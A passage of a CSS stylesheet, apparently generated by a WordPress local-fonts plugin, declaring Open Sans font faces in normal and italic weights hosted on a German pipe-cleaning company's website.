    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-700.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-700.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-800.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-800.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-800.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-300.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-300.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-300.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-400.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-400.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-400.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-600.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-600.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-600.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-700.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-700.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-700.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-800.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-800.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-800.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-800.svg') format('svg');
}
